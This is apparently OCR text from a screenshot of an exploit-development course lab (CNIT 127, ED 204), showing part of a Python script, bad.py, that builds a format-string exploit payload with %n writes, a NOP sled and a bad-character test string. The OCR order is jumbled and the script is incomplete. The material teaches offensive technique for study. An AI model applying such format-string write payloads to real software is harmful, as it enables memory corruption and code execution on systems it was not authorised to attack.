 Brave File Edit View History Bookmarks Profiles Tab Window Help Wed Feb 15 7:14 PM
samsclass.info: Sam Bowne Class I
CNIT 127: Exploit Development -- S
Introduction to Exploit Development
ED 204: Exploiting a Format Str
samsclass.info/127/proj/ED204e.htm
9
b2 = str(n2).encode('latin-1')
b3 = str(n3).encode('latin-1')
b4 = str(n4).encode('latin-1')
form = b'%x%x%' + b1 + b'x%n%' + b2
form += b'x%n%' + b3 + b'x%n%' + b4 + b'x%n'
nopsled = b'\x90' * 100
shellcode = b''
for i in range(1,256):
if i not in (9, 10, 13, 32):
shellcode += chr(i).encode('latin-1')
sys.stdout.buffer.write(w1 + w2 + w3 + w4 + form + nopsled + shellcode)
sambowne — debian@debian11: ~/127/ch4 — ssh debian@172.16.123.130 — 79×51
GNU nano 5.4 bad.py
#!/usr/bin/python3
import sys
w1 = b'\x14\xa0\x04\x08JUNK'